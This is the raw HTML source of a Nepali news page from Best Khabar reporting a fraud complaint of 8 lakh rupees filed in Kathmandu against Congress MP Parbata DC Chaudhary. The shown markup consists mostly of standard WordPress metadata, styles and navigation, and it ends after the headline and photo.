

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestkhabar.com/archives/1673
body_size: 88422
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width" />
<title>८ लाख ठगी गरेको भन्दै काँग्रेस सांसद पार्वताविरुद्ध काठमाडौंमा उजुरी - Best Khabar</title>
<link rel="apple-touch-icon" href="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/favicon.png">
<link rel="shortcut icon" type="image/x-icon" href="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/favicon.ico">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://bestkhabar.com/xmlrpc.php" />
<noscript><link rel="stylesheet" href="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/css/no-js.css"></noscript> <!-- If JavaScript Disabled -->
<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bestkhabar.com/archives/1673" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="८ लाख ठगी गरेको भन्दै काँग्रेस सांसद पार्वताविरुद्ध काठमाडौंमा उजुरी - Best Khabar" />
	<meta property="og:description" content="०४ फेब्रुअरी, २०२० काठमाडौं । आफूहरु आफ्नै प्रतिनिधिबाट ठगिएको भन्दै काठमाडौंस्थित सांसद सचिवालयमा प्रतिनिधिसभाकी एक सांसद विरुद्ध उजुरी परेको छ । प्रतिनिधिसभाकी सांसद पार्वता डिसी चौधरीका विरुद्ध दाङ्गकै २ जनाले काठमाडौंमा रहेको सांसद सचिवालयको कार्यायमा आज ८ लाख रुपैयाँ ठगी मुद्दा दर्ता गरेका हुन् । यसरी मुद्दा दर्ता गराउनेमा तत्कालीन अवस्थामा दाङको गढवा गाविसस्थित कांग्रेस..." />
	<meta property="og:url" content="https://bestkhabar.com/archives/1673" />
	<meta property="og:site_name" content="Best Khabar" />
	<meta property="article:published_time" content="2020-02-04T08:17:48+00:00" />
	<meta property="article:modified_time" content="2020-02-04T08:40:00+00:00" />
	<meta property="og:image" content="https://bestkhabar.com/wp-content/uploads/2020/02/parpata-chaudhari.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Best Khabar Team" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Best Khabar Team" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bestkhabar.com/archives/1673","url":"https://bestkhabar.com/archives/1673","name":"८ लाख ठगी गरेको भन्दै काँग्रेस सांसद पार्वताविरुद्ध काठमाडौंमा उजुरी - Best Khabar","isPartOf":{"@id":"https://bestkhabar.com/#website"},"primaryImageOfPage":{"@id":"https://bestkhabar.com/archives/1673#primaryimage"},"image":{"@id":"https://bestkhabar.com/archives/1673#primaryimage"},"thumbnailUrl":"https://bestkhabar.com/wp-content/uploads/2020/02/parpata-chaudhari.jpg","datePublished":"2020-02-04T08:17:48+00:00","dateModified":"2020-02-04T08:40:00+00:00","author":{"@id":"https://bestkhabar.com/#/schema/person/eed7ec3640971c066d6efcda78e0060a"},"breadcrumb":{"@id":"https://bestkhabar.com/archives/1673#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bestkhabar.com/archives/1673"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bestkhabar.com/archives/1673#primaryimage","url":"https://bestkhabar.com/wp-content/uploads/2020/02/parpata-chaudhari.jpg","contentUrl":"https://bestkhabar.com/wp-content/uploads/2020/02/parpata-chaudhari.jpg","width":960,"height":640},{"@type":"BreadcrumbList","@id":"https://bestkhabar.com/archives/1673#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bestkhabar.com/"},{"@type":"ListItem","position":2,"name":"८ लाख ठगी गरेको भन्दै काँग्रेस सांसद पार्वताविरुद्ध काठमाडौंमा उजुरी"}]},{"@type":"WebSite","@id":"https://bestkhabar.com/#website","url":"https://bestkhabar.com/","name":"Best Khabar","description":"Best Nepali Online News Portal Of Nepal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bestkhabar.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://bestkhabar.com/#/schema/person/eed7ec3640971c066d6efcda78e0060a","name":"Best Khabar Team","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bestkhabar.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/46c8ca6bbf338442fa86c598a91c9f6d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/46c8ca6bbf338442fa86c598a91c9f6d?s=96&d=mm&r=g","caption":"Best Khabar Team"},"url":"https://bestkhabar.com/archives/author/bestkhabar"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="Best Khabar &raquo; ८ लाख ठगी गरेको भन्दै काँग्रेस सांसद पार्वताविरुद्ध काठमाडौंमा उजुरी Comments Feed" href="https://bestkhabar.com/archives/1673/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bestkhabar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- bestkhabar.com is managing ads with Advanced Ads --><script id="bestk-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://bestkhabar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.2/css/bootstrap.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/flexslider/flexslider.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/css/style.css?ver=6.5' type='text/css' media='all' />
<script type='text/javascript' src='https://bestkhabar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://bestkhabar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.2/js/bootstrap.min.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js?ver=1#property=683c92a07c84420012f17ada&#038;product=inline-share-buttons' id='shrethis-js'></script>
<link rel="https://api.w.org/" href="https://bestkhabar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bestkhabar.com/wp-json/wp/v2/posts/1673" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bestkhabar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://bestkhabar.com/?p=1673' />
<link rel="alternate" type="application/json+oembed" href="https://bestkhabar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestkhabar.com%2Farchives%2F1673" />
<link rel="alternate" type="text/xml+oembed" href="https://bestkhabar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestkhabar.com%2Farchives%2F1673&#038;format=xml" />
</head>
<body class="post-template-default single single-post postid-1673 single-format-standard aa-prefix-bestk-">
<div class="header">
    <div class="container">
        <div class="row">
            <div class="col-sm-4 logo">
                <a href="https://bestkhabar.com/" title="Best Khabar">
                    <img src="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/best-khabar-green1.png" alt="Best Khabar" />
                </a>
            </div><!--logo-->
            <div class="col-sm-8  social top-socal hidden-xs">
                <ul class="pull-right social-links">
                    <li><a href="https://www.facebook.com/bestkhabarweb" class="fb" target="_blank"><i class="fa fa-facebook"></i></a></li>
                    <li><a href="https://twitter.com/best_khabar" class="tw" target="_blank"><i class="fa fa-twitter"></i></a></li>
                    <li><a href="https://www.youtube.com/channel/UCcHGeqMZ0REZntTnRCJvj1g" class="youtube" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
                 
                    <li><a href="https://www.linkedin.com/in/bestkhabar/" class="linkedin" target="_blank"><i class="fa fa-linkedin"></i> </a></li>
                    <div class="clearfix"></div>
                </ul>
            </div><!--social-->
        </div><!--row-->
    </div>
</div><!--header end-->
<div class="top-nav">
    <nav class="navbar navbar-inverse">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>
            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul id="menu-primary-menu" class="nav navbar-nav"><li id="menu-item-503"><a title="अनुकरणीय दुनिया" href="https://bestkhabar.com/archives/category/exemplary-world">अनुकरणीय दुनिया</a></li>
<li id="menu-item-511" class=" dropdown"><a title="नेपाल विविध" href="https://bestkhabar.com/archives/category/all-nepal">नेपाल विविध <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-508"><a title="काठमाडौं उपत्यका" href="https://bestkhabar.com/archives/category/kathmandu-valley">काठमाडौं उपत्यका</a></li>
	<li id="menu-item-517"><a title="समसामयिक / राजनीति" href="https://bestkhabar.com/archives/category/current-politics">समसामयिक / राजनीति</a></li>
	<li id="menu-item-513"><a title="प्रदेशहरुको खबर" href="https://bestkhabar.com/archives/category/states-news">प्रदेशहरुको खबर</a></li>
	<li id="menu-item-1547"><a title="नेपाल खबर" href="https://bestkhabar.com/archives/category/nepal-khabar">नेपाल खबर</a></li>
</ul>
</li>
<li id="menu-item-514" class=" dropdown"><a title="प्रवास खबर" href="https://bestkhabar.com/archives/category/abroad-news">प्रवास खबर <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-506"><a title="एसिया" href="https://bestkhabar.com/archives/category/asia-news">एसिया</a></li>
	<li id="menu-item-515"><a title="युरोप" href="https://bestkhabar.com/archives/category/europe">युरोप</a></li>
	<li id="menu-item-505"><a title="अमेरिका" href="https://bestkhabar.com/archives/category/america">अमेरिका</a></li>
	<li id="menu-item-509"><a title="क्यानडा" href="https://bestkhabar.com/archives/category/canada">क्यानडा</a></li>
	<li id="menu-item-504"><a title="अन्य" href="https://bestkhabar.com/archives/category/other">अन्य</a></li>
</ul>
</li>
<li id="menu-item-507"><a title="कला,संस्कृति, साहित्य र मनोरञ्जन" href="https://bestkhabar.com/archives/category/art-literature-entertainment">कला,संस्कृति, साहित्य र मनोरञ्जन</a></li>
<li id="menu-item-512"><a title="पर्यटन/घुमघाम" href="https://bestkhabar.com/archives/category/tourism-ghumgham">पर्यटन/घुमघाम</a></li>
<li id="menu-item-510"><a title="दृष्टिकोण" href="https://bestkhabar.com/archives/category/approach">दृष्टिकोण</a></li>
<li id="menu-item-516"><a title="वेस्ट भिडियो" href="https://bestkhabar.com/archives/category/video">वेस्ट भिडियो</a></li>
<li id="menu-item-502"><a title="English" href="https://bestkhabar.com/archives/category/english-news">English</a></li>
</ul>            </div><!-- /.navbar-collapse -->
        </div><!-- /.container-fluid -->
    </nav>
</div><!--top nav end-->
 
<div class="container wrapper">
        <div class="row">
        <div class="col-sm-8 page-wrapper page-inner">
            <div class="detail-title"><h1>८ लाख ठगी गरेको भन्दै काँग्रेस सांसद पार्वताविरुद्ध काठमाडौंमा उजुरी</h1></div><!--page title-->
            <p class="date-user">
                <i class="fa fa-user"></i> Best Khabar Team | <i class="fa fa-clock-o"></i> २०७६ माघ २१ गते मंगलबार            </p><!--date user-->
            <div class="gap-top gap-bottom">
                <div class="sharethis-inline-share-buttons"></div>
            </div>
            <hr>
            
<figure class="wp-block-image size-large"><img decoding="async" fetchpriority="high" width="960" height="640" src="https://bestkhabar.com/wp-content/uploads/2020/02/parpata-chaudhari.jpg" alt="" class="wp-image-1674" srcset="https://bestkhabar.com/wp-content/uploads/2020/02/parpata-chaudhari.jpg 960w, https://bestkhabar.com/wp-content/uploads/2020/02/parpata-chaudhari-480x320.jpg 480w, https://bestkhabar.com/wp-content/uploads/2020/02/parpata-chaudhari-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></figure>



